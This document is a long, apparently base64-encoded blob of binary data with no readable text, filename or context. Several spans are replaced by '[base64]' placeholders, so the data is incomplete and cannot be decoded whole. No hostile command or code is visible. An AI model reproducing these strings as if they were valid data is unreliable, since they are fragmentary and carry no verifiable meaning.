qxIvCaGXeD2Zm5mZOpmfC6F2OjIKuqEL8xCXowTxiwiUkBVP8jIoeYkoVDW02BYd5WAvuZkEKky/9JgR5RQVJCly0QRTwlYu9GON1ShmyDQZEwOSh29qwwL1FU2cV0REewO/hEwSYZGqRZ3nuqXmO53jyaRcEqqB2AV0QqlkEKhSAwJP12OaIYdWAwNnUwA7YWBpmwL11Fh1O52l4lpx6Vpx+FhQJzgGsRmI8hnQgQT/5VpMqZpBWlFZCQz+8omSOZpAeollOKIJqKEKwJYbCmq4mRIQqxIeyZYiu6i7oY1+eqP6JCiZVPmii9YM+fANs+igzCqKz0ii17sKNXiZo7qhi9mi2MiOy1iVVjuv8/AQmGOkGNsX9DOsr7mOU9olX7IEQPCER/F2JKSSjbGlBAl6XroUbtEFfzIW4lVsQmCmnLJMI7RLbUOSbThNrbKSvPMuvWMB2CsahDOpZHKrGDuoUfCxa0MXHhg3JtsEUEMFtTMASftMBLAAFbMDkmQ07sVa+7VicruFm5WzExuk0KWEOBctq2CE/JUESoKryFSi1wuUhVkOtHiKF2mqO0mqE1urTxuWuXuhb/[base64]/zKr/HrROkwrVTYmPNjD0enDOsDtin5DSuXvZNrtP+ToZHrrXe6tH/ZC+1UDB/5XAzl+g/m2AwE/FwFn8JD2DJLaif8ohLGyXbwCSliAwC65Ab7K4L7+EuVWW5e6wRSMAWqdzROQKZlywed67g48ARF+oUgq0Jtq1sHdUJ2uWQKI5EtGQRdk7Mbm7u3ubsleyg3GxRf/rskGwQe0AAQMrxS17Ag9KtuwwGEF3L3F8b5d3r09r1CyLvH+SqlIRvYWLbZUhyH1Q9gNMiGDnSCH3QAWsh3tlCEfcq4pMsUUMiMXciQr8iIzYCxSMkgcsiXb0Xxx8iD/DDrwb//6ry3EDiSTSCeHMiaHxCojMpK8siYjhGHGsizjWkbJcj8IcisfHShfMhop8v6sSZLqwf4eqLD/yNQvG3JC2N3dpVWSCkHVDCS+lkJC/l015/BcpZgddEEU2F6gEuymyMEYkHNePN7mTqobU0DxQgCnEl9uHQfG3eTrZpkVa/HHmsFcgM0+Y9ClmEGlBLRAfw0hFDRdpOEGJMC0nBBxtAa7YWebglDA0bG/0XE0reFpUKzkrFBjnKrRwhki9LJIjzRJl7RJnzRKp/Q/6CL/+q9Ly5RKx7RM9zIy+OJM3zRO60I8UgEZHHMqlFWxiTRtMk1UuAGY6WYN6yu/ZjPlVtAkyEWoREHY5EU5y4FVX/UY9ODnUiFQxp4RYarmNeG7TQ7tqelLmmcXjEHu6nPv9i6lmP4BGFOKGwy0QHub74pxG3TB6Q6vHQrHr0TTQ1dhsjDxHDvZm2Ye5TSHE6kQY/MTEmhvdYCODgABTOO0ZV/20ZnDIWD2ZfeDS382aH/2e3H2P6CDOVgmabeyOeRCLlR2ar/21qGDFzBBE8zjT2eYa1/dPfAjn/jJJJxABICAlWopU+ewvtJVG0T1GEz1XFy1c5Mz4x1sG2vkFxalEhblZFXWUepxa1ik7VlxWptsyJoBeZM3Xct117jBXJ83QeP1FNTAB8hwwdmNZGX3r1DA6VmABWTAfosev+nbHZtQFOPTHnO0AGiv9oKOgi/BaMP20aFDHpTB/dx0bifaJuRADP6QwYQ/azLMqCKJiIcfXS33XzLYQmif+GcfQ4j/[base64]/kgKzLuqifeq0rwazPegzEQK73uq7vOrDv+v6pz0EeIIIsBJ17rYiyB92KJLuyPzsuVBq0P7v9obi1g7ZfKrstrMi2/+W0f7u2nwL/cnsu2EIugPu0l/uKnPu3IwMyrIi7xzsysPu6m7u83zu+u/uN50K+93u87zvA37hPBLy+3/i854Iq7fspwMEhUEETCAEN0IATXIJPRKngCu4L80mR8gAFBIHfaem+dnm+Dh6kEMEM1EDIgltd3DUhOIIcEAKaQ2SZ0gYRQqwRcaSVfdZurG6nfp5Fggp4i3c/A/RbyDWfq3d68zmlrBji3bWg18DkbUAJMVFz1PfF6Wd+ohmdDnjwMRE2pQqCJ3inp3p1+JPZn70/sfoK4P4ADmALErw92k9HDLC92te92u96U0oHsLM9DgS73/894Af+rivBHBj7sSM74ie+4i8+4pvotT8+KUf+iZryuOOCiVO+5Jf75Yu7ibJ7wAN8vZv7548+6Ze+6Z/+vie8wAvuHsy2DTCBE5ABxTv5C9d+Pz5FLrngA00uiol8iTm1IZhBsaCF7/IuJBw/8he0c+vFOTvnqEBsbygZvS2LGLbGAkzTA7DbB0Rq0IPsylfK0fO5ivV5nzO9pYjCtxl0G5hzFKiN8FYntEhR5cx/[base64]///2BCFBAAXUo0MCEEESQooEIOsggHQzCqCCGBKLIQo0Y8kjDjZAQSQw25ihDxDtIFDEPRFCKScUVWYypp5xghJGpGX9y6kWljmqKxhpt7EkqH6uSCqetiCwyq7DIEkvJsE4B6xIqmjhjj0swcSsVu7DMci5U3OJyLkumoKCFKfAwzLBS/kpMTcUqadOMHaJoA7vlsLtuM84IcQS00LiQgovTUIugNgQWSAC22R6o7dAIIICAtwci8G2GIJ7gYrguuujuOOWYc87T5qR7LjrrGqszOzu24847OUabYbwMzLsvvfPgY28A92qtT9dd12vt1vaA/a8/JAYsttgDE/[base64]/1DThKiRMNPE05nayQT6/21FRTl9Ouu6+9A8/SIFj4YAPVBmiNAARu/bXW9niNm1cC6MYvv/b6wwIL/4ztO8ACF0pw2YiapbbBCCV0UNuMrp1oox+6BZcNEP5DLPdEdNt1d93NOe9c3s9BT0nfeu39Nyh/b5wpR5z+Rd10W368KeHZiQSLq4eXTAWTPdTa2He7OvbSy4/fsgQPHijgwWTEUFZ55TbxGM6OUeus2Xrrc955T9KeILvsRBVdzbYIyC+f6d0w+OAD06AerYsxqO56OTe2rn9r7VQFe0+xpXhiB/U3sIAD+MpXtKIVsOSWwPrQ7T3AEkAS9La3JABhWAYZkIOSACGGyOAHMqgQRARyOGk9C1qIIyG1NnItGejAW0tgg4kulznNdY6GNbThu0KXQ5mMjnT1AhjrAsajoQTMRv1y3YyOyEMiwi4XuICKUqhyFNpN0XYOS/5S7sIisYr9jot3CZ7HPAYXVFziEqWYgtnIdJjmOU9NhPmLGYKgHOlg53p1lAQkdKa90HSvbB+AVAQeRT4MUKB8hDxfpH4zqSc8YThSg9/X5BfJy5zqMpPkGmUqoz+eiY00p6HABjKwgLQdYIBse0984KZAVaJnVm7DmwSFZSBZynKED2GQLRl0Qgnp8oQHqWALtaAFGIbiXDO84TGReUMdygRep+vhM2OUFKbsa4k0MWKPlpKLgmHzh0WpChOdmAubREWKRwnnFGmHRXVi4mJd6SIXv/hFuXDJEm4YGREMYaY1spF5hZmEy6YXHZvNzI7Xu1Oq9tc/1GCgN7LZwP7I1Kc+2Uz0fLL5TXAW2UguTA2SkvQoneokv/x9DTRj+E54RNM91HzSAqQkZdpMecBUrnKVDJQp3v6zS51S6CE75eUuEWQQb4UhmOKCYR6IiaJkLpWpTcVhDmcCE3zZxBQ7geYzpRnEHwoxX0kMijZ50iPWXcWcYCXrOdGZTnWKBS5Xcuc7NxbPjs2TnjX4AA/8kjJ+snExf6lBDezQmErYjGYFxV7O8kiIk5ImCB9gqEUfGlHJfsCQjoqUpIIDtahxFGwf9WwkRwq2z5wUpYx1lWwyAAFSmtIABmAPAmmqQJseMAA49c9CespBnfY0hLuM1gh92cIlBLMM5QrFK/7Oda7OtQIYv/jFMqAbXekuoxnVte51sZtd7W5Xu6rw7nfBG17xepca5TXvedGbXvVSoxrtde974Rtf+E6DvvW1733xW19vTMMb/e0vf/[base64]/aw0uaS4lNDDwUhzEuIUMeXl384n6+cQZTIKgkpHPjw+IxsSXtnmMROeTJygaQkDpyEJCdUSVDuaPcaXLXQkvSknLSUipVn6MokNpStmYBBojpl+cTZl2FWQBI4BuZdbBCHWSwzLhdc2+fdTgshKEkeXjFK/Cc76a6ghV+9nd0Bx1wgRPa0AUnr6IRrl5HL/[base64]/m+8D9zugDR74hA/evAw3fDUenniLaxrTiw9wxiHPccl/nPIdhgWqSf47k6e4FpeoJw82EIV8unxNKANMDWjuhsEOtjG63rUodPxzxYpn6BEt+rCJbexEZpZST/DTaKr+dNGmKn+pEn4bqm51a1MgUYn6ZAC/fp8EelmVdZvVTM/OkDEPqO27hPfhhotUfeedc/3me9//nv7sBr7ghCf84Ree+P6HO57xFaf/xCGfccmDuvL9D3nmS27zhucSZG4DYI30Si8wKqEU/IkHlMcQWAbXCsv17ojX8uTnvoMLUEPYJGuiji7pxiOzFsn3RsOROOv4UFD4SIvaooCP/GiAti4CPgAEoA/svG1W1qaVyG4+6qaB4KM9riBxJmj70s2nCAIIlmALQiHfxo/8ZMEVnuv80E/9qJD9DM79EA7+GE7+JO3+CMwbFswLwTD/NK7B9m/j+q/ygoEWANB3Nk+MPM8NWmADWmwwEJB5GJABJwEPZqAGoiMCW48CK1AUYC9PFOs7/sf2Impksi0DHPEDE2npeu/3SnCjgi8FMVG0kq8Erf4NbVbDN9IHBEJAgGywlVrjPr5tB89jttymbQTgCmAxCOXu3IAACSDEhJ4FC+yOCZtQFobhF5sqCqXQ36iwGJvBCg0NCxNOCxmNC7uQvsTQ0hrv/shw087w09IwDYOhDePK5OCCjPSACECAB8gE5u6wn9rkL9yABaLgD9sE1wQRZ3iNEB1BT75DCoSMBSKLskDJEf3xsiIR2XqvUirRBE8wE1FwBUuwBV1lAx5gy1YjA0YGAzZAFFXrFHvlFKVPFVkJlVrxFWMRFmcxb4AAC2oxWpIgCY+LCX9R34bBF3/xJZfK/[base64]/AIwEsMSPE/WFDAdJ+GMukA5ATEQKXAe8wg6WaVs0jLbWsAGmuBIXUADJiDY0pM7B9Jn+sRnKJEu3yf54OcgyVMh9bJ7ACWAcMM1BjM903MDso0tJ8C1BmCAWks/we4U13TLZIUAuKw/bcWAfjBA8XQhzG2CMhPPhsEVGhTPGLRBHdSGaDJC/WxC/a5CwetCES1D5wvxNhTiXHMo7Y8aQ/5U40ZUKUuU8p4SRVNURfHCN4HTZAADZWTUEl4sTbbyRlmATCDwHXOtOedxO6BzDP6HTB8AAlqACJyACn71BkLAAhrlyHhvBPsnSqX0O92nSq3USvfHShdSpcaDAgwAN/6SAsZDTMlDPjUAAtiGUHLjFEuptfKTTflzFevD7NYDT901CM1NCxCUFwOVUAkVmVwBUW0Su8bBHvx1HADNuQR2YH/[base64]/Qwb3uIXzN93vvQR2ktv54+0Fq2+F8/+Fm3wF+z/[base64]/fRPcfeMC1VdhJF3o0sY3PiN3Zh94RiOq4t4wxd5m2EVjHf9WKF4y+F5o3e88OF8v6GQC3l7gRceviF7oReBi3d826t8HRl80/4Xft/3fOV3ktFXwPLBkfNhwfqXkh3ZHQxYk/[base64]/mV4DfoaqrWpKB1x0MjB2GdqiBF6vhl5QlzGnJmh+MFx0UOJVFLTdRdPPUxBImwQxqYArcILBuGZdllIzIiK/+YjknwRAAaoTjEWfolhB17JiBLgpcWA/OoLFfWIbrcwAWAAQl8XAXtwUXSSBF8K+8ubPD+TxPAwQooNvOYwEqkltveAfmMJRICQKU1DWWhlHq2TWwGF1ZiTF/RVcCOhaToKDJGFARGo31jqGni6QfWtAs2nztgWEleqO/q6M/ulFDehzGoRyi16RRGnj7oWONd7ttGpLbK2XbwabzQbzbgf6+wkEd1GGl0SG9w+GS/8G7A5io+8urNTnAwmG+xfdSwVC/95fBvDof3MGr+YGsm7aAN64ejHcfUFmtN4ytHXjV1sQ3K9gNzIBsbVQw8lqvVaaX19YQri6w3pExBttHE6sekXkMLFgPWNyZnZkIOsCUFmACju2aM2o4hqMGtBk92eeveNg8NcqzK1HHufO0yDUBTju1mzhQHsW1JyABJls2JqBRcIM1/DL6BqgH1VVudhsMwEALfhtQgfuMYVJd7JVz1pi4qXvNqVsYjJfN2VzQWAEf9Lsf9Nse7Lh47QGQE1mQzxceJFq/8cEeupcaOtqRwfsbHtp46auT5YG9k/66vB+5Y/W7qO17kgMMrJH2HYjWHbwhlIH3kw0M1NGBHbrBq4+WvPfPvuvBwT1uG9saxTrcDSrYDGqZbDN4w/eajZbzg0E8CALLenSOmIu5EBH7O+iasV38DIQVTSV7AqoZh0fQcXFcm4FmUv5Kx2ugm31YyIf8r0L7A9ozIkEgPdV5yQlpVyvybDaANhaAfDLAAixgAmicfO75aDTS+vp5VwLay8PAt+l1zAk1z2TSFxm0hiCUuHv3un5hj6kQHqI3ufH8e/eco5vXkL+BvBy6H/yVpL/hvBD5Hwo9uyc50Re9eOlLH/7h0YEXHd5XH6b6H4BaqIvX0osX5vOXH/7eYahn1nj9S8GLtx7qO+iHvni1usBsuh4KzKyz2qtLXfL2gX3jocFdXcNgHSpl3XnwYApc1MKj467TRNcjOAF7/YPD9gkuo4RtZud4bh7xpA2QWQ6S3cX1oAlGoAEIAD4MANp3z8abTjSq3dopawZ4IAi0ndpFY9txnNu/08fXmUwhcjAtl1tbYAbOZjcooNx5YAY+qZ6NDS378REJCYtvsOzoo98JOswFPiZ58QkJvjM5hxcVvs+wq+EheruSO3yFt6OFQeJXYRXyvOKf23zXQRWoIaTXYR06WvmpNxtCfuQN/eK/wabb4Rvg2+Sj16b1QeVbvqmBl77Kd7xb/v597wG+w9fmQ10dzJofchZ4q9rnjfqs/[base64]/4cuqvnzp3Lui4rOnNXy7p7/w4+vPhf5MsDO3iwvPpmzc6jf3/QXjN76Me5/ye/PXp7qvr3pwcfeuv0h0+A6H1zIH0HtUNNg9QAeBA69ih4ED72FBhhNRoiiF4196AHTz7o3TPNe9NM8+E76ESozj/otINePvLI8+FB4XjjjYgG7ngQjj7+iKOO/[base64]/+hZ+GE9nxD4EH92EvvQd803A6FDDoIobsZbvieh02WiN6JK6qzoovh/[base64]/ZYIjPN99U/A2G8Ejs4IPTo6NhNRwepLGBJJo4Db0gRziyf5hsRytTxzt6Jg91KHCB6pBHzxLyMiDFrEhH2gf3YnSPexgEPfUI2T/yIf6OnomQZ9y7xwh7JjQrEa1oRzNa0ry0tDCZwWkqgdpP6tQSl1yNJlm7BE641rVK/MQONeCKUY4iibGJzWyFiMraokKItw3qKnIbwxS+ggcXTMAAkBJA3xAAOMFd6i6Gy0sQ4rIDGGDAL2fEi2Ics5dYwSpyg2EVXQqjF8vFinOd89wHPgCaYL1lB78KFg8w1xnUpOZYD3hA7J6FgANgi3bTutZvrEUABPBOOMcRnnJe0ZziiRI64/pkKPKQh1CE4hXNw070Xukdg8nyPbI0WPXmAyLtNWMV79FPfMC3n/KNr3yqqJiB1ncQesDPQdlQnzO/4cF2PFN99bvfP/L3D/596GNEHDvIiWwUMnRwTB5TupGKuNcPdKhznehAJzryEUEfTdBHNfMgetDhDiN5EB3xSBKU/gmlGv0jHk9KoUEn0kKNeMQiL0xaDCdRCjGh5Gl2MEMhUoJRoJxpJl0CUxC91oYgcAUSTDQboKASxZS6TYpWkdvc0HSDBhhgb3zr2wAygJkZiAouqSqjXIIwAzWyUVWrItVjILPTM5bKjnXBY6cgN0dYSTUzLLCM6GoAudIFC1bBylwjv/qABEQrkpI8ACUraUlqTWuTxemWJ7cjyuJNJ5TaQcQrTvkJVKYyFK18Hixhqctf9FKX2hMseoChS1Zg73u+xI8wQURMY/4G6BvwqNAyqbE+emh2s9yzx2Y32w6MdUig2uQm/8LRDnW0I7WsfUc43gFb1xowtjh6x/RGFM8gcZCC+rygkoxUj/e4w4MgBChABUpQcYBCuQdtbgsbCl2HxuklhpgoRS2K0ezawQ0cvchNtvZRIRoipCMtKdlO6raVpjSlcKOiVqyIhya0AAJlMUtN+TYACOQ0qU/Y1KbMqJc0CtUEM1gqYfr71DnKpXALblVT/wu5CEs1VkgdXYQjzANR8YA0uvJMBGpD1gOMNVpo5U3udkM7TW4yCcALHrjiKtcXa2d5d72rKm/cyr8CtrCDJSx7xoG9X9yLFd9jbPj8M8zyjf7js5rdl/pWu47LruO22RQt/gQKn/11bBotUliX/3GPL/PDG7Y9yJjJrMH3ZHDNGUSnCXPLMoT8qGZKSpKRfoaQ4KInucYN6J4L2tzmVkSh0S20dLemJjE9bdFEIRtRKvroUlgEa98N00eR4gby2oGk5m3iSde7XkHBzaVy4IIVaTCBBQwgAF7smxcFYIDLIJWn/[base64]/jYI/7AP6Pd38PYPhGsr7Ldz96/PtAAkfPxKiRjXXIfvbr8CA8aC/7bxgcm/4yMu2WyXkQfTR84jh6z8q88T/46OOCJHtHx+M8pDmH3M7diIf148GOnB0k5SofKKBbnkKY85DmMFxazW+eaDzMMCVm6DnPrWIVoGfk/ECcU9HtQJdHL71sgHI6e62SUlM3BlVHBBrQAARQU113XxCAOTrFX2w3YbkGA2aHAWQXBL2WR28BGV0Af4cCdx/4dnO3KmR0KrUWGKOCVXgHORkmVS2AORlgLCJmADPYABYgUyV2O7UzAJkUAryDBFuALo33Co1HSpBnhMMgecdTLkoIDJcnHkvGZPRQDu8RhZplH1QID/DQMJqFHvQADxWTH/eBD/OWhfCwL/ZQhlmYDf7UQG//QFkU8g0NQln7MjHtkIZpyD1eeIdZaD/vAQ8eVFoXxz9CkkD3NCOHmEAepA5A8g7MBx8Y1w3PN08zUzP9NHLVVw+ZmIkGwmf/FA+Z6EEsB34UIRGiIBOW4CUyYWgxtDSJRl3VNQU5R1E9B39WcRJYI3MhMXT2d3+son/8d1J2wF6iVottEEVTdyhc0AUFOAGrdl/PGAADoAEuOEeRk0ewohlkN4FrhHYFhoFxNAN9MQMceBUgaI4D2AWucoJZdRgmCBgouI6iEYGXQQEJUFYIMIMGUIMWsACUdDu2gxvSZgPa8gOK9y2N1wqg9G1HeIRJKHmt4IThcT1U9v4PwnAfBmIh6DGR+9EMpNeFkrUjCIMhBwMfcUgNA7QgDQKSQKM+FLlwKIIe7/[base64]/ARhlS4kpN1P+NgTW7YICgpQCrpkm7YnEBzItyjQFPiQBwncTZ5T4sYDjxpZscXT0AplHZWlAfBDgLVZ0UpikxpJUWwKFBJlVWJlfeJfkB0Q0DRNLLYfnYglvB3EkHnXbqYE/XHE2ppdFHAgZtGUk/Bc/5HRXeJjHhJBFMQAhNQFgmogDU1ABYwmBmWbFAFGYmpmGeHdmrnmBTWFywwmZTpgZa5jDWQORHwR4HTRzzAmT+VgfJISBuWAaQpSQNwAPpoASHQAgY4G9Kig7fzG9GiAbApHEiABEvgLeEWbrq5m7zZhL7ZHb/QL2EqpmNKpuQxb/[base64]/RE/MSuzMzuz9WOzN4uzOVsNJ8KzPeuzP+uzzye0lBiJQ/[base64]/llKzPggoxLsA8gbYGEuoaEOfV4sLr7G5m0AEdqA1TgBEfsBI6CFk2KO70RxGjhsE4ABlPsOy1GvMTLm7uJhElYssv7vF/[base64]/iLv4OAEhQLt3cwZOYAPSQi1dhG07mF++ewZTjAVYgBwvdsXDa7wjm4RdarJgzM4oK8ZjXMbx3CBqTM9tbM/eK8dHG775TMd0jMfcp8fwuUKgkAUk4McvQAI3EMguwf4TpFDIlXDIXbOf98vIXRAFP/fIvwp/[base64]/Xy+SfvPfbbHDjEGLmADBu3HCR3IVcMTMCE1XGu/[base64]/mbN/HS7L57YT7vd/9vW//TcYBnsbTsLMD/rPegM8FTjP8nOB1vOD/tMeBALEjQAMPLuEIPeEowRIabukmrcAdrirxZxWPRtuS7NGrzdoqPic/YdJW4eLAGuP0Wpl31AV64AJ8OdO9reU7aG0DwAAXcAEFwNvHHQBDHuQeOsRIquSCpCnhmivNDJin/OtD/ttXvt7/SAAzaAHufcRUgAdUUAQyrc2A+2q6sQAh4AJVqwe5CXlvjsXZQdfIKwt4Xed2rtd4Xj7UoAp6Tr18nr2A3r0FPjOHLb6JfehIm+gABbVj4OgNO/4CDw7pJOABk55RYvPwGl4ImQ5/dqEq5DjaIZ6/pi0HkpzalnARmIARNFGVD70TcHvqcsvRDLzq9Bp3dFEDbgAHsW7jzF7m1tIAHWABBTAtDVABDvC3vd7swO7r0YiPECAbX3cCJ7ABUt7rg6uARI/j603lt1Okz2IBLkC7s5rtVOACj2LmgHvmuHEAR9oEZ7AoRQjX6P6xdW3XyAsMdP5X8B7v8i4w9r7n+H6z+r7v/H4khB7wNTPwBA+fWeACCI/wCi/hHuABNnADTODIPRc1Ek/xI84FnXLbGF+2G2/a/nvR3SXy3kUTWXnJYwOX5bjyLdXyyBiCd0QEewAHRf4wwTN93NqsbZJdAQWAGz7/47NuwUTv7K5GpLihrc7edcBP5E5886n8jyJWg9J87Wiv7Q7glzPddYVnACEw3nVT7sFTHWyf7uvO7q7g7nNP9+xs93eP9zSr99rL90HL73N84AjO2P58x4P/tC3XBgx/+CGg/YkPEC5ckCDhQYSLG0SmTLHTsKEbiG4MSTRkqFBDQhnbtBnD5ckTLh27jBmzsc3CKRtJjunSBU8tmDFjXrpUyuakSZV07pRksdBFlSTlmGwjx+hRpEmVHl3JxWkUN5jgWNGAQMDVAAEAZL0qYIBXrw5ujFDwVYABBQUEcF2b1e3brADkzqUrF65bu/5a7c59WzdvALBdBXMdUNjwAAIIBhiwYMMJFchU8EAeQQArW7ZXDyOYEOLGGT2hXY0mXdr0adSpVZuWJWvY69axZcd2xerXMty5de9u1tv3b+DBhQ8frsr4ceTJlVNj3tz5c+jRqVWrNp36dezZtV+f1t37d/Dhv3sjX978efTnu63vlt49evbx5c+XL87+ffz59YsD1d//[base64]/[base64]/Z6bK/[base64]/[base64]/[base64]/OQAN1EaZiWNEMShVjFgP2EjAFSEta/6K+KsnvL8EUpve8FDADLGABELABmTi2TDNpoCtR8pfFIKABhAWQY9hUjTYbq0HUiAw23tRmB1GGiA+aU7MvU5rT0rmzda7QnUeD583mSU+n3VNq/MQaDfmZQx3ycIgD/dpAf0i2g6qNCE1k6N4e6tC+NWFyTLwB4S76gi0yDrnI5SgWm/DRgSzujCmA3FhQaoEL7HEEKxVBSw1kR/[base64]/[base64]/SZFlgGvN31zzcsHBTDaviXltNKiB2pjQhN+Sgc0RfTPgzABniQ7hokXwQQq0KFLmvgCLHgXpckda0g7I2ALgteNKO+BdRYdXu4/us4EY7sdKE6W9veOd73ZErmapyHj2FfWo9btJhzyvev9N5Ch/7gZYHxhI2/sXuygmrybhUtiDGXb6qDRXYat1sHVV9gAQ4C4NLMAGDiuTmc6gJiJhu2KFQQAEVi4Z/7Ed3NkU97hHk+PISjbdMjtZkP7Z7W4QwpvwH8xZkk8Y2iYbrYX6lue+jaFa1v474ADHcmy7VluDBxThQCxibhWOxDSr+W4Td6ITeotx4haO44mT7nTpHDk1CiSkm1suCUZQYuyy3NCp8y6C7HgBmGpXViOQ1eiWf4KbDq/SNGr6sXz+c4UUj5KSnCRMkCrq/JZ6k1ENSiKZXn0BP8WUB+ZqLjCR4Ksf0OoDYIBaeh329YEpX/[base64]/WXMT+tGSqxuAJiG2XuK1riiA9rk/KGET/kM2diGmYjoQCHi2BKQTM3GCCfiKuIKruau7EKABIiATtqPAC8xADdzAWKSgmXEFDeIglDEZEeQgEixBdnsZRHA8FFTBFWyhNUgaY2iNF4xBzKtBZ8w8gjObgNpB2hq9IzK9GshGMRvCH0y4HmQihgqchf5goiX0gjcrgoLAHB/Yws15HJIykOjCMy08nBFogGlKkEIbvjhyNONjuTqaOedTNPPqo5FIFvZCP+sLRHJxA0uYpB/xEVC7hEsyukrQw2CBBFSjnvNjNeshpCkoME3YBPbDBCqwgAYzIFu7jAsDO7qimC8xgK+YF17Lv/7zv1urn7IjGA2wAQ1ogAncmDphGBaTGLBDIALYNhsQrjI5EzQ5g72DRb/DwA70QJnJMV4MwV0cQcITwXgLRkRAQdAiRtFqoTpQmtiwvH57RrX0vBz0srKxRoTjNGwMQt0SG7bpsod7uGvkMrOZArwEx8joqHXcwi9yRyoYi9SJRy0SI/[base64]/M8dmoIzI73REz2yYZux4bQhwEbdUtAwM6K8ZCLcIoIe7EG58UsqMkcn4KjIsQLHOQIrCFEnuAHJbL45Wq5AExPJBEPJPLTl68fH/MfMZD7j2/5MglwvjoRDcsEDpJoJ70PN1CS1ilzNjPRDpnjNq+qQAUuF2eQqTHCCBbBNusLN+NmK3VwwBjAQ3zQAtIiwCJvJSgTTeqm1YVLOxGDOEdAADXiMBgqNJjDJtoCrA+oSMXGMBITIOkkx7/xO8cym1RAhceNFlAnU9hSy9ky8+dQZyLvPFmKDO3BBy0st//zPtdwhJhjQAj04gILLa+Q0IcjGhqNQBT04Iny4JkhQIZDL0Ts9uTFVJFxCWN1QMDocGzgBDRg+3ZNHPjOmLxS+Fj00MwyBFU2+GWU+EUgdmKIB0ZQ+2FTIZrGE+pqJ+ppI1dyvqJIq9oqecEFS0HQKV/[base64]/aDAxuIsFwCUzdByepMxAFogP4LILEJ2LZc8xK3wj9LvM0PE0CC3TYtdQHobFMGFFzlrFM7/Z/[base64]/TA3odwANLtpOt8bONg2PQM4hf6mB0QABAgBJ/QfhYlI0V0NccuTC0qGfghiIQ5idEiGHHtd9RQn1+XAWMAFdBhiIUaHJx7iIr6FE5RPsHwFFVRUJhuFQci3/eRdJ4ZiIsaFm7kHMu4HdLgHU2CtWaAFOI5jOY7jznvG3c0FXciFPjAHKe5jP/Zjc9CEovWaN9CFP0aHQBbQTz0DQz5kXTiEv8RLmV1QIdhUsrEBhOteTY4Qr1EjGigCTTAHUR5lc9AFTUBH76WBEPgCUiZlXeiDWAnWMuzHzTwBOIpM5GsBsbVf64HDp/i5KSgF/4VIUOtf/MqJSdDD5uHDI50RVbuRbt0RIriEVNjbBwaSCzgAgv6hlwu+P66zJUpU1wu4LsZoTBEeYbEz4bmjXMTg0sZQ0+z8VyglTskNALpbAIRw4Y0J3R3esR5+WJnph38YaIIu6H/oh2RIaIVeaIXGBcw6Big2aIme6IMe4mQ4BSX7GVygaIm+6Hvg6IE2Y4Hm6H5ABpNGBn4AaYPuhzrOMlpABnNQaZnuBzLwmlMAaXQ4hEPYBJU2hz746TcQogkdAjJAB5k+aoP2aZVGBziYigiJaZA2B997Ka6duVvGZfBqgZsiAl/W0T7Cg2E+zf4N0krACYssBIwcFlDyQ7qtW2jGtKeAiq2y5nAlyVFEC6tIn0RkpQmbpQpogA5wVw4+Sf507uthAjFN9AqCqeEbWDmE+asAsoG8fhIQ68QIYcUAWpgcvoR+9ud/Djda/JNjQOqjDmLSPu1/wGh18pmNJm2jlunXRm2k7geAowWolm2KRocheAPclmlz6LKclUsi8ILeLm6KDuSj3gQ1PJDHlDmrhiOrzWqxxduuVkhn6d//BWCyTmZTOzVtOcidC28Ac8M3DMRpdj+6Hkk4gNID4FJaK2FkywwPWzAFaIDfc6OsIxIxHWEARKuy04y8MgCBmIARONigTLEQIEXKRiDGSEWEYaa/qhOkaoXOJrfPziYJCm3ZiG3j7vCjRgcT0mJKMAUPL3HURgYrowUTN2gyuP7pFS/oYwAz4eY0XXhxG59odIijl1LTW30pW64VYbVaNQ2BFmgBQqpukIiCGhjNsKakaTXmUTNrUwMWta6R8W46qyJvntuRGpgCa05v9vsCBtQrxYhc9Rm7+wGLY7NnMbEAAhSBsvie+Au7/fYXr4DJBxTAitErvgoBvvIrjgkNJ2gA4kROBHKjESiXMsnToJzwCsdAWDyNcVOZgoaHbLj0S6eHFbcHTL/0bzjoTv90kJaFsPQZFz9ofEh1VV/1kS7ofviGTreHiV6HTocHjsYHe8h1Xd91e8AHgjYHK+Nwgu4HemgHTR9oeuh0Zcf0Y/8HUyZoS+90ik72Tl8Hjv4uWk+Vy4JedW7vdm/v9pWG9U73dY6mdmkn6NRREOTj8eyalV6VZatdURDQ6iP3OZ4qJCVnyCZf27E+Zu5mnl/5bitvL4LX1uiJZmmmgi+/[base64]/V/sIe0h4e9L/xW/7zg5rRWN3y9f3y9F3XChwd7IPuo/wd6OHuxJ2iwD3yC1oV0ryMeF9ZZGbTkM754v4Ahp/fQ3JGPeIIpmIQmL2ZqxYl/h1uMoDTX3FbzQ8iElGY3OIOuemBN8NuCaQA8r/Mt2WA532uCYYwO0Hhgi9xKVCtcSk4GO4w3qW+DCYEJaAEEjE4BqkdEPKBgKowJAJ21m3maZ39XyHmc33met/DAG+2th3z8b/V/wAf87//LJ2iAMCWQEkFKpI79S9guHcOGDu3RiyiRHjWH8CTiS4gvm8OODdv9++axI7yE/5DBSqmSlkl8I+2Z5DiyI0yTNv4dfjO5cOZIm02GAB1CZCiRVDYr8kzacV1CeAzp2cP5T2Y/e1atJhTZkGnCTR2+jhgRYqyGshfCjrBgQcPYEGLHXoh7QcPaEDxq1ODCJQrfKE/+1jBkydKlwoYND7ZUqtSkxo0NQTZUyA5lO4QItcmcWQ7nMWM4g5bjeTTp0mP0oo5SA4+eM5pew46t6csFBAYcGBggIADv3r57C9AtQIADB7p57w4wfPgABQQWxLVAYMAA4MN/Y0d+PTn24MKXU6fuPfz34AoUGBihAYQNKmf06Nmz54yTEQq4L8cfHEGDCS2oxCcffHvAF6B8riCYYCutJNiggw9CiOArE1JY4f4rDr6CCCIUanghgrLY5JJSSVFj0z/4fJOiilo1lM03MjHkIlIM5ZQQOgMVRMkj5pjE4kj9jGhRU0GWtA6L1KQIIz0mpaLSSibRM1JG/zjVEDxXQSSViSc6BFJWQcZoUj9BCUUUEV6I2RGSK3a0oo/plETlU1XSKOI3QDqUUUde/[base64]/9KppZj4EFywPiThs45F+MyYDlf/mGPKKzmSQko/UMLD7zrwcCwimPqcCOM6EyncUE0lp7NkSCabRIuTKSFjUsANaTRjjTb5WJNNUVk5cME7NURPwQSbpAuZZQ5Fhkk8N/TNOk9zTBM8T6P81JApA91vlP3+07A+HjMU5z9WxNUBWoKahZZaa7GFqFxlGdooXoBFGoUhpRB2aWGDabrpY51OVlmoo7YB2meldnZqaakNtUcqZ8ABa2xwdECAAeh9Z12z+THQQK/VddccAQ38qYB4misr7nLK/[base64]/[base64]/Mc4GrIKk/BjmixZWmfH0bW6pkyvdvXFOphG2y+lCLYKKxE9kClXX1ADmWL7hyY6iDQhIHcTJqmaL/pRzGIiha7UeC49WPHOEBYztHa1RzFVBv4RidijHZ21iVkA9ZYb